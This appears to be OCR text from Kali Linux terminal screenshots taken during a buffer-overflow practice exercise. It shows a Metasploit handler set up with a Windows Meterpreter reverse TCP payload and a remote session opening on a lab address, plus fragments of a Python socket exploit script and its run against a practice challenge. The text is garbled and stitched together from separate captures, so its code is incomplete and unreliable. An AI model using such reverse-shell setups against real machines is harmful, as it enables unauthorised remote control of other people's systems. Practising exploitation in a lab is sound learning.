 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[i] Database already started
[i] The database appears to be already configured, skipping initializati
shellcode=(
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.209.138
LHOST => 192.168.209.138
msf5 exploit(multi/handler) > set LPORT 666
LPORT => 666
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.209.138:666
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.209.130
[*] Meterpreter session 1 opened (192.168.209.138:666 -> 192.168.209.130:2010) at 2020-04-22 04:19:47 +0800
data = s.recv(1024)
print data
data = s.recv(1024)
print data
s.close()
print "\nend"
except:
print "error"
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/桌面# ./03.py
chi I'm Wker!You have 15 d,please overflow and crack me. https://wker666.github.
io/ has answer
left:15
BBBBBB
end
root@kali:~/桌面#
长河 - 大傻DamnShine/GAI周延/布瑞吉Bridge